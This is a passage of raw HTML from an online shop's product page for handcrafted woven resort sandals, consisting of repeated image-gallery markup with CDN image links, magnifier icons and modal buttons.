//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394185534">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394218302"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394218302"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/LPf7S5fcf923df3e94d3ca15aeb486c149648l_f53e9011-8e87-4975-9545-e7669c5f127f.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394218302">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394480446"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394480446"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01fUq7Nj1p1S5IIIa5D__2200736745300-0-cib_4d3dc0ae-8a02-4f6c-8fde-c2e608b9ff54.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394480446">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394316606"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394316606"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN010UBcV21p1S5Kg8zmw__2200736745300-0-cib_8f8598f0-aaaf-4f0a-a956-b75fa4b84497.jpg?v=1721908032&amp;width=1646 1646w, 